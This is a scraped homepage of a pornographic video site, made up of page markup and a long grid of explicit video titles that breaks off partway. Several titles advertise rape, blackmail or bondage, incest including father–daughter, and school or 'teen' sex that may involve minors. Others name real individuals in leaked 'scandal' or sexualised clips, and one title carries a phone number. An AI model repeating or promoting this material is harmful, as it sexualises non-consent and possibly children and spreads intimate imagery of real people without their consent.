

--- FILE ---
content_type: text/html
request_url: https://1indianpornmovies.com/en/?error0_gallery
body_size: 14082
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Indian Porn Movies - Explore steamy desi xxx from amateur couples to hardcore tamil sex videos.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://1indianpornmovies.com/en/"  />
    <meta name="Description" content="Watch thousands of authentic Indian Porn Movies featuring hot & naughty Desi amateurs and professionals. " />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dzilYCCrfSbULYvJIces.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1indianpornmovies.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Porn Movies"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube.porn</a>					
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Indian Porn Movies <span>150775</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3137053002314422164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b890d15b4861794" src="/thumbs/164/3137053002314422164_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">22 kissing allover face and romance</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636922269940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1017ff70f4" src="/thumbs/940/3824942636922269940_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">indian girl fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735196709475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f7eb4263" src="/thumbs/475/2705852735196709475_0.jpg"/>
                                <span class="thumb-info">24:56</span>
                            </div>
                            <span class="thumb-desc">Satin Saree 16</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735209836236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                            <span class="thumb-desc">Lesbian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732348542207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">Housewife fucking boss cheating husband</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544945317191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25119c2c547" src="/thumbs/191/1426482544945317191_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">Kiss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731088192657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb903084491" src="/thumbs/657/2705852731088192657_0.jpg"/>
                                <span class="thumb-info">9:33</span>
                            </div>
                            <span class="thumb-desc">Girl blackmailed by shop owner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732412320716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">Budhe baap ne beti ko choda dost se bhi chudwaya</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734769086381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de6e3fad" src="/thumbs/381/2705852734769086381_0.jpg"/>
                                <span class="thumb-info">0:44</span>
                            </div>
                            <span class="thumb-desc">Indian finger fuck in train</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735253896734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb53de1e" src="/thumbs/734/2705852735253896734_0.jpg"/>
                                <span class="thumb-info">23:22</span>
                            </div>
                            <span class="thumb-desc">J15 Cute Amateur Indian teen takes two cocks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735140321402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f48ed87a" src="/thumbs/402/2705852735140321402_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Tamil housewife video chatting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898110682876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee88f6fc" src="/thumbs/876/1892856898110682876_0.jpg"/>
                                <span class="thumb-info">4:55</span>
                            </div>
                            <span class="thumb-desc">Chennai Godown</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5095650803321479890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg"/>
                                <span class="thumb-info">1:53</span>
                            </div>
                            <span class="thumb-desc">PAKISTANI TIKTOKER zernab clip scandal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639453652246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aee14516" src="/thumbs/246/3824942639453652246_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                            <span class="thumb-desc">Indian Village Women Fucks 2 Guys in Public</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7237483613112051671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6470b500134127d7" src="/thumbs/671/7237483613112051671_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Pakistani Married Couple Sex - Movies. video2porn2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">I m hot sexy girl 9926356667</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639592179954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b72308f2" src="/thumbs/954/3824942639592179954_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                            <span class="thumb-desc">Indian supper Hot village Aunty romance in outdoor hot sex video part-2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894821692137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a7ef2e9" src="/thumbs/137/1892856894821692137_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                            <span class="thumb-desc">Hot &amp; Sexy Kareena Kapoor moans!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733307525226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                            <span class="thumb-desc">Fucking and Cumming on Indian Mature Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15440045218542170803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6460f52472cb2b3" src="/thumbs/803/15440045218542170803_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                            <span class="thumb-desc">Tamil Bhabhi And Devar Hardcore Sex Cute</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734653670435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d78d2423" src="/thumbs/435/2705852734653670435_0.v1521552660"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Shows Her Hairy Pussy For A Free Ride</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5669385384072561247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eadb3f8186fc25f" src="/thumbs/247/5669385384072561247_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Bhabhi with her dewar in hotel room while on travel to Mumbai from Delhi gets her pussy drilled missionary style!.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896313085601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518363cea1" src="/thumbs/601/1892856896313085601_0.jpg"/>
                                <span class="thumb-info">8:53</span>
                            </div>
                            <span class="thumb-desc">Bangla girl fucked in bathroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690936134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8a0b946" src="/thumbs/134/3824942640690936134_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                            <span class="thumb-desc">Harami Boss Taking Advantage of New Interns {Part 1}</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896962383549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751aa174ebd" src="/thumbs/549/1892856896962383549_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                            <span class="thumb-desc">DESI AUNTY FUCKED BY UNCLE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638022806833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059984d31" src="/thumbs/833/3824942638022806833_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                            <span class="thumb-desc">Indian Mature Cam: More on naughty-cam.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897095320534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b203c3d6" src="/thumbs/534/1892856897095320534_0.jpg"/>
                                <span class="thumb-info">2:39</span>
                            </div>
                            <span class="thumb-desc"> Kolkata College Girl Sex In A Forest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11612689526230108522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1288f98f1d8496a" src="/thumbs/522/11612689526230108522_0.jpg"/>
                                <span class="thumb-info">14:26</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son doggy and pov hd incezt - indian rape sex videos in family - incest pregant porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640675518039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7b57657" src="/thumbs/39/3824942640675518039_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                            <span class="thumb-desc">Desi Girl Hot Bhabi Video Visit:- https://goo.gl/WGWqzS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731568681332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91fabf174" src="/thumbs/332/2705852731568681332_0.jpg"/>
                                <span class="thumb-info">17:49</span>
                            </div>
                            <span class="thumb-desc">Hard fucking and moaning of college girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731161529283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907674bc3" src="/thumbs/283/2705852731161529283_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                            <span class="thumb-desc">Old Man sex with young girls, Anal Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732639345485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f7cfb4d" src="/thumbs/485/2705852732639345485_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 410</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735018767252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734250643595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf87708b" src="/thumbs/595/2705852734250643595_0.jpg"/>
                                <span class="thumb-info">9:37</span>
                            </div>
                            <span class="thumb-desc">Indian uncle fucked with wife&#039;s younger sister in hoome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896557217791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75191f0f7ff" src="/thumbs/791/1892856896557217791_0.jpg"/>
                                <span class="thumb-info">6:52</span>
                            </div>
                            <span class="thumb-desc">desi- odisha couple fucking outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897074052626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b0bf3e12" src="/thumbs/626/1892856897074052626_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">desi- girl fucked in forest part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734830201013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                            <span class="thumb-desc">Milky marathi slut Girija moaning tribute1.1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640261249278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                            <span class="thumb-desc">xtremezone Hot village girl first time pussy boobs sucking forplay</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17814312212450022153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7392692acfc9309" src="/thumbs/153/17814312212450022153_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                            <span class="thumb-desc">tamil bhabhi sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898048021141/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eaccd295" src="/thumbs/141/1892856898048021141_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                            <span class="thumb-desc">malay-skodeng awek tudung hijab putih romen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546729271993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518417c2b9" src="/thumbs/993/1426482546729271993_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Shy teen first anal Dirty Family Sex In Dubai</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4107560182714449132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3900fc39303bbcec" src="/thumbs/132/4107560182714449132_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian Group Sex MMS - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732362274218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ef935aa" src="/thumbs/218/2705852732362274218_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                            <span class="thumb-desc">Indian teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639928978555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb362c7b" src="/thumbs/555/3824942639928978555_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Kavita bhabhi ko baandh kar vedio banaya</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731626639913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty Looking HMT</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735079560913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f0efb6d1" src="/thumbs/913/2705852735079560913_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                            <span class="thumb-desc">Desi Village cute girl facial cut and eat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734355720714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c5caca0a" src="/thumbs/714/2705852734355720714_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                            <span class="thumb-desc">Cheating bhabhi fucking with college boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/102352660805055439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ba133e519f3cf" src="/thumbs/439/102352660805055439_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                            <span class="thumb-desc">Indian uncle fucking with desi aunty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4546019165100244346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f16b45845eafd7a" src="/thumbs/346/4546019165100244346_0.jpg"/>
                                <span class="thumb-info">22:44</span>
                            </div>
                            <span class="thumb-desc">hot indian sex scene in adult bollywood short movie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731566224604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f8674dc" src="/thumbs/604/2705852731566224604_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 435</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639437644569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aded0319" src="/thumbs/569/3824942639437644569_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                            <span class="thumb-desc">INDIAN SExy Bengali porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640089890636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4cd7f4c" src="/thumbs/636/3824942640089890636_0.jpg"/>
                                <span class="thumb-info">14:14</span>
                            </div>
                            <span class="thumb-desc">Tamil Couple Outdoors</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1068821738698098950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed537b55f50c906" src="/thumbs/950/1068821738698098950_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Beautiful Tamil short clips - Sister in Law Tempting Romance With Brother In Law-nip show</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639537348854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b3de60f6" src="/thumbs/854/3824942639537348854_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                            <span class="thumb-desc">Desi Standing Pee and Piss7</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637907508884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1052b8fe94" src="/thumbs/884/3824942637907508884_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                            <span class="thumb-desc">SYRIAN WIFE CHEATING WITH YOUNG NEIGHBOUR... More at 3arab-sex.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5336461779417341665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a0eebb6ef9e9ee1" src="/thumbs/665/5336461779417341665_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                            <span class="thumb-desc">.com - indian punjabi couple newly married sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639518810606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">2614247 amateur desi couple fuck on the floor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Flash</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17797640447523168872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6fdebb0eabe2268" src="/thumbs/872/17797640447523168872_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                            <span class="thumb-desc">Beautiful Desi Maid Seductive Cunt Fucking Sex With Her House Owner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3644231385083972615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3292e92303428c07" src="/thumbs/615/3644231385083972615_0.jpg"/>
                                <span class="thumb-info">0:38</span>
                            </div>
                            <span class="thumb-desc">primos solos en casa clip completo http://zo.ee/20259497/pag-porno</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636894493609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                            <span class="thumb-desc">Tution teacher seduce college girl and her mom enjoys with both (new)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735162012400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5d9d2f0" src="/thumbs/400/2705852735162012400_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
